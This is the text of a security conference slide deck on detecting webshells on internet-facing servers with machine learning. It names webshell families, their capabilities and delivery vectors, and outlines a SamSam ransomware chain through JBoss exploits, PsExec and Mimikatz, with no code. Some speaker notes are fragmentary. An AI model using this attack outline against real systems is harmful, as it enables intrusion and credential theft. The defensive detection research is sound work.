Slide 1
Detecting Webshells in Compromised Perimeter Assets Using ML Algorithms
Rod Soto @rodsoto
Joseph Zadeh @josephzadeh

Slide 2
$Whoami
Rod Soto has over 15 years of experience in information technology and security. He is a security researcher and secretary of the board of Hackmiami %27.He has spoken at ISSA, ISC2, OWASP, DEFCON, BlackHat, RSA, Hackmiami, Bsides and also been featured in Rolling Stone Magazine, Pentest Magazine, Univision and CNN. Rod Soto was the winner of the 2012 BlackHat Las vegas CTF competition and is the founder and lead developer of the Kommand && KonTroll competitive hacking Tournament series.
Joseph Zadeh studied mathematics in college and received a BS from University California, Riverside and an MS and PhD from Purdue University. While in college, he worked in a Network Operation Center focused on security and network performance baselines and during that time he spoke at DEFCON and Torcon security conferences. Most recently he joined Caspida as a security data scientist. Previously, Joseph was part of the data science consulting team at Greenplum/Pivotal helping focused on Cyber Security analytics and also part of Kaiser Permanentes first Cyber Security R&D team.

Slide 3
Webshell Introduction

Slide 4
The Perimeter
A network perimeter is the boundary between the private and locally managed-and-owned side of a network and the public and usually provider-managed side of a network.*

Slide 5
What Are Perimeter Assets?
Perimeter assets are those infrastructure, application items that are exposed on the internet or WAN. This may include:
Routers
IoTs (Cameras, RF,
Firewalls/IDS/Load Balancers
Servers (HTTP, DNS, IMAP, SMTP, SSH, VPN, etc)
Yes… Cloud assets are also part of perimeter as long as they have a link, connection, shared credentials or access from within the organization.

Slide 6
Perimeter Assets: First Line Of Defense
Logically perimeter assets are the first line of defense.
Constantly under attack
Vulnerable to unknown/0 days (I.E Heartbleed, Shellshock)
Defenders must constantly monitor, update, patch
Rely heavily on static signature technology, this technology is reactive, passive
3rd party risks (Forgotten/Shared/Collocated, Unpatched, Unsecured APIs)

Slide 7
Perimeter Assets Can Become Unexpected Back doors
Or more like a front door.... As they are exposed to the entire world, it is possible to begin a campaign by attacking network perimeter assets and from there get your way into the organization.
Consider this… Most organizations nowadays only expose 80 or 443, so it is logical that web servers are prime targets as well as other internet delivered services such as: MAIL, CMS, CRM, Dev, Storage, etc.

Slide 8

Do you think they might use same credentials internally? Maybe mail clients? Storage?

Slide 9
Why Use A Webshell
Stealth, compact multi functional tool
Leverage the programming language used in the web applications (PHP, JAVA, ASP, etc)
Obfuscate commands appearing “web traffic”
Covert channel using SSL/TLS

Slide 10

What Is A Webshell

Slide 11
What Is A Webshell
“A web shell is a script that can be uploaded to a web server to enable remote administration of the machine. Infected web servers can be either Internet-facing or internal to the network, where the web shell is used to pivot further to internal hosts.” US CERT

Slide 12


Webshells

Slide 13

Webshells Can Be Powerful Weapons

Slide 14
Some Examples Of Webshells
C99, C100
R57
PhpJackal (evades AV)
Soldier of Allah (Al-qaeda webshell)
Weevely (Terminal like webshell, very effective, small footprint)
AspxSpy
WSO (Web Shell by Orb)
China Chopper (Has thick client)
JspWebshell
rootshell

Slide 15
Common Functions Of Webshells
Authentication
Remote administration / C2
File management (View, Copy, Move, Upload, Download)
Database management/connection
Command Shell (ls, pwd, nc, cat, etc)
Entrenchment (create persistence via new mechanisms like NC, Python,Perl)
Encoding/Encryption

Slide 16
Webshells Can Provide Further Access
Many times attacker will place webshell then proceed to further access. Some common next steps are:
- Stealing credentials
- Capturing traffic (Stats, behavior, protocols, etc)
- Footprinting internal network
- Local root/system exploits

Slide 17
How Are These Webshells Delivered?
Web shells can be delivered through a number of web application exploits or configuration weaknesses including:
Cross-Site Scripting;
SQL Injection;
Vulnerabilities in applications/services (e.g., WordPress or other CMS applications);
File processing vulnerabilities (e.g., upload filtering or assigned permissions);
Remote File Include (RFI) and Local File Include (LFI) vulnerabilities;
Exposed Admin Interfaces (possible areas to find vulnerabilities mentioned above). *US Cert

Slide 18

Example Of An Exploit Campaign Using Webshell
Delivery of SamSam ransomware (2016)
Exploit JBOSS vulnerability (CVE-2010-0738/ CVE-2013-4810) at exposed web server.
Upload webshell ( jbossinvoker, zecmd, cmd, etc)
JBoss running high on privs? No problem
JBoss with low privs, upload local root/system exploit
Windows box? upload PSexec (Powershell now works on *nix as well)
Distribute ransomware (SamSam), Run MimiKatz? (PTH,PTT)

Slide 19
ML For Security

Slide 20

Layered ML
Shades of Grey
The layered security approach fuses multiple pieces of evidence together using a combination of models rules and statistics to move past the traditional detection solutions
Sequencing Security Behaviors
The next generation SIEM indexes all outputs and outcomes and uses rules, statistics, IOC’s and intelligence along with the fusion of ML models to build a central nervous system view of all possible risks in an environment
Evidence Fusion: Overlay risk categories on top of each system in the environment
Defense Science Board, Resilient Military Systems and the Advanced Cyber Threat (Jan. 2013)
Notes:
Context: shades of grey is a good thing. People in security tend to think black and right -> rules are brittle.
Shades of grey is good: Machine Learning
Defend as
Layered security strategy
Examples of where certain kindfs of behavior wont confirm to a rule. How sequencing a bunch of small indicators and
Evidence from small hetergenous:
Black and white is good -> you are not transacting in blackh
Rules
Stastistics
Humans
Simple question I use to assess the security posture of large enterprises hwo easy can they answer this question: ”For every network request in our network can we determine the individual process on the host that generated the request”

Slide 21
ML Security Use Cases
Use Case: Webshell on DMZ Asset
ML Evidence Fusion
Exploit JBOSS vulnerability (CVE-2010-0738/ CVE-2013-4810) at exposed web server
Exploit chain model analyzes new traffic for 0-days and deliveries of malicious payload (https://github.com/jzadeh/Aktaion)
Notes:
Evidence from small hetergenous:
100 files -> is not bad because it has not triggered the 10GB rule yet
Peer group -> never moves more than 10 files
Vpn sesion -> comes from a small geolocation
Weaving a whole story based on the
Black and white is good -> you are not transacting in blackh

Slide 22
ML Security Use Cases
Use Case: Webshell on DMZ Asset
ML Evidence Fusion
Exploit JBOSS vulnerability (CVE-2010-0738/ CVE-2013-4810) at exposed web server
Attacker uploads lightweight webshell on compromised server ( jbossinvoker, zecmd, cmd, etc)
Exploit chain model analyzes new traffic for 0-days and deliveries of malicious payload (https://github.com/jzadeh/Aktaion)
Asset discovery model monitors for changes in the asset graph and dynamically detects assets acting out of band from their peer group
Notes:
Evidence from small hetergenous:
100 files -> is not bad because it has not triggered the 10GB rule yet
Peer group -> never moves more than 10 files
Vpn sesion -> comes from a small geolocation
Weaving a whole story based on the
Black and white is good -> you are not transacting in blackh

Slide 23
ML Security Use Cases
Use Case: Webshell on DMZ Asset
ML Evidence Fusion
Exploit JBOSS vulnerability (CVE-2010-0738/ CVE-2013-4810) at exposed web server
Attacker uploads lightweight webshell on compromised server ( jbossinvoker, zecmd, cmd, etc)
Beachhead established and trust relationship exploited from DMZ to LAN asset using in memory malware
Exploit chain model analyzes new traffic for 0-days and deliveries of malicious payload (https://github.com/jzadeh/Aktaion)
Asset discovery model monitors for changes in the asset graph and dynamically detects assets acting out of band from their peer group
Beacon model analyzes communication for C2 patterns even when asynchronous or over small periods of activity
Notes:
Evidence from small hetergenous:
100 files -> is not bad because it has not triggered the 10GB rule yet
Peer group -> never moves more than 10 files
Vpn sesion -> comes from a small geolocation
Weaving a whole story based on the
Black and white is good -> you are not transacting in blackh

Slide 24
ML Security Use Cases
Use Case: Webshell on DMZ Asset
ML Evidence Fusion
Exploit JBOSS vulnerability (CVE-2010-0738/ CVE-2013-4810) at exposed web server
Attacker uploads lightweight webshell on compromised server ( jbossinvoker, zecmd, cmd, etc)
Beachhead established and trust relationship exploited from DMZ to LAN asset using in memory malware
Domain Controller is attacked and LDAP directory and credential hashes exfiltrated
Exploit chain model analyzes new traffic for 0-days and deliveries of malicious payload (https://github.com/jzadeh/Aktaion)
Asset discovery model monitors for changes in the asset graph and dynamically detects assets acting out of band from their peer group
Beacon model analyzes communication for C2 patterns even when asynchronous or over small periods of activity
AD Tree model detects admin credentials performing out of band sequence of behavior
Notes:
Evidence from small hetergenous:
100 files -> is not bad because it has not triggered the 10GB rule yet
Peer group -> never moves more than 10 files
Vpn sesion -> comes from a small geolocation
Weaving a whole story based on the
Black and white is good -> you are not transacting in blackh

Slide 25
Example Of ML Solution In The SOC
Shades of Grey: Adding the Risk Together
The layered security approach allows the mixture of signals from all the heterogeneous data sources and human input
Single pain of glass builds the story of the each attack pattern laying out the proper trail of evidence in an explainable story
Exploitation
Webserver is compromised by remote code execution vulnerability
Expansion
Attacker finds a set of files and stages them for exfil using email services
Exfiltration
50 files are sent out in small increments so not to trigger threshold rule
Notes:
Evidence from small hetergenous:
100 files -> is not bad because it has not triggered the 10GB rule yet
Peer group -> never moves more than 10 files
Vpn sesion -> comes from a small geolocation
Weaving a whole story based on the
Black and white is good -> you are not transacting in blackh

Slide 26

Advesarial Models
Machine Learning Looses Effectiveness the more complex the adversary

Slide 27

Advesarial Models
Non-Automatable Actions: Hybrid Human/Computer Analysis
Automatable Actions: Good for ML

Slide 28

